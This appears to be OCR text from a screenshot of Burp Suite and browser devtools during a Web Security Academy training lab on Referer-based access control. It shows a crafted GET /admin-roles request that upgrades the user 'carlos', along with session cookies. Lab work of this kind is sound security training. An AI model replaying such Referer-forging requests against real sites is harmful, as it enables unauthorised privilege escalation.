 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a5000ea04db096f80c24e4c00e90033... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a5000ea04db096f80c24e4c00e90033.web-security-academy.net
3 Cookie: session=zwzslwjbg813GlAFyWurlBP6hfC9aE8v
4 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5000ea04db096f80c24e4c00e90033.web-security-academy.net
Search 0 highlights
Response
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin-roles
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Custom actions
Ready
Event log (2) All issues Memory: 160.9MB of 7.71GB Disabled
Referer-based access control
https://0a5000ea04db096f80c24e4c00e90033.web-security-academy....
Web Security
Academy
Referer-based access control
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Elements Console Sources Network Performance Memory Application Security 2
Storage
Local storage
Session storage
Extension storage
IndexedDB
Cookies
https://0a5000ea04...
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Filter Only show cookies with an issue
Name Value Do... Path Ex... Size Htt... Se... Sa... Par... Cr... Pri...
session rAsSpqVH7986M1nEPmIM2... 0a... / Se... 39 ✓ ✓ No... Me...
Cookie Value Show URL-decoded
rAsSpqVH7986M1nEPmIM2SYbt5kVR3dP